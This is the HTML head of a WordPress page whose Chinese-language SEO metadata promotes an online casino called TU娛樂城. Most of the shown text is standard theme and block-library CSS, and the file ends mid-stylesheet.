

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://organically.uk.com/page/2/
body_size: 21333
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://organically.uk.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>TU娛樂城：探索娛樂的全新境界</title>
<meta name="description" content="想要體驗刺激的老虎機、真人賭場或運動彩券投注？TU娛樂城滿足您的一切娛樂需求，快來感受極致遊戲魅力與專屬禮遇！"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://organically.uk.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="TU娛樂城：探索娛樂的全新境界" />
<meta property="og:description" content="想要體驗刺激的老虎機、真人賭場或運動彩券投注？TU娛樂城滿足您的一切娛樂需求，快來感受極致遊戲魅力與專屬禮遇！" />
<meta property="og:url" content="https://organically.uk.com/" />
<meta property="og:site_name" content="wordpress" />
<meta property="og:updated_time" content="2025-04-25T20:48:14+08:00" />
<meta property="og:image" content="https://organically.uk.com/wp-content/uploads/2025/01/TU娛樂城：探索娛樂的全新境界.webp" />
<meta property="og:image:secure_url" content="https://organically.uk.com/wp-content/uploads/2025/01/TU娛樂城：探索娛樂的全新境界.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="TU娛樂城：探索娛樂的全新境界" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-01-11T20:42:22+08:00" />
<meta property="article:modified_time" content="2025-04-25T20:48:14+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TU娛樂城：探索娛樂的全新境界" />
<meta name="twitter:description" content="想要體驗刺激的老虎機、真人賭場或運動彩券投注？TU娛樂城滿足您的一切娛樂需求，快來感受極致遊戲魅力與專屬禮遇！" />
<meta name="twitter:image" content="https://organically.uk.com/wp-content/uploads/2025/01/TU娛樂城：探索娛樂的全新境界.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://organically.uk.com/#person","name":"wordpress"},{"@type":"WebSite","@id":"https://organically.uk.com/#website","url":"https://organically.uk.com","name":"wordpress","publisher":{"@id":"https://organically.uk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://organically.uk.com/wp-content/uploads/2025/01/TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c.webp","url":"https://organically.uk.com/wp-content/uploads/2025/01/TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c.webp","width":"1200","height":"628","caption":"TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://organically.uk.com/#webpage","url":"https://organically.uk.com/","name":"TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c","datePublished":"2025-01-11T20:42:22+08:00","dateModified":"2025-04-25T20:48:14+08:00","about":{"@id":"https://organically.uk.com/#person"},"isPartOf":{"@id":"https://organically.uk.com/#website"},"primaryImageOfPage":{"@id":"https://organically.uk.com/wp-content/uploads/2025/01/TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://organically.uk.com/author/admin/","name":"admin","url":"https://organically.uk.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6d597cf1c3d419f4d1efd88907ca5084b14a871fbd8fd21dfd616e62d8c7914c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6d597cf1c3d419f4d1efd88907ca5084b14a871fbd8fd21dfd616e62d8c7914c?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://organically.uk.com"]},{"@type":"Article","headline":"TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c","keywords":"tu\u5a1b\u6a02\u57ce","datePublished":"2025-01-11T20:42:22+08:00","dateModified":"2025-04-25T20:48:14+08:00","author":{"@id":"https://organically.uk.com/author/admin/","name":"admin"},"publisher":{"@id":"https://organically.uk.com/#person"},"description":"\u60f3\u8981\u9ad4\u9a57\u523a\u6fc0\u7684\u8001\u864e\u6a5f\u3001\u771f\u4eba\u8ced\u5834\u6216\u904b\u52d5\u5f69\u5238\u6295\u6ce8\uff1fTU\u5a1b\u6a02\u57ce\u6eff\u8db3\u60a8\u7684\u4e00\u5207\u5a1b\u6a02\u9700\u6c42\uff0c\u5feb\u4f86\u611f\u53d7\u6975\u81f4\u904a\u6232\u9b45\u529b\u8207\u5c08\u5c6c\u79ae\u9047\uff01","name":"TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c","@id":"https://organically.uk.com/#richSnippet","isPartOf":{"@id":"https://organically.uk.com/#webpage"},"image":{"@id":"https://organically.uk.com/wp-content/uploads/2025/01/TU\u5a1b\u6a02\u57ce\uff1a\u63a2\u7d22\u5a1b\u6a02\u7684\u5168\u65b0\u5883\u754c.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://organically.uk.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='prefetch' href='https://organically.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://organically.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://organically.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://organically.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="wordpress &raquo; Feed" href="https://organically.uk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="wordpress &raquo; Comments Feed" href="https://organically.uk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://organically.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganically.uk.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://organically.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forganically.uk.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://organically.uk.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://organically.uk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://organically.uk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://organically.uk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: 